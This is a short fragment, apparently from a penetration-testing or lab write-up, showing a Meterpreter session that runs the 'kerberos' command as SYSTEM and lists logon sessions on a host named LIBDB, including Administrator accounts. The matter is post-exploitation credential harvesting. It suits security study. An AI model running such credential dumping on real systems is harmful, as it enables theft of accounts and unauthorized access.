 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;53254 NTLM
0;999 NTLM WORKGROUP LIBDB$
0;92600 NTLM LIBDB Administrator
0;506926 NTLM LIBDB Administrator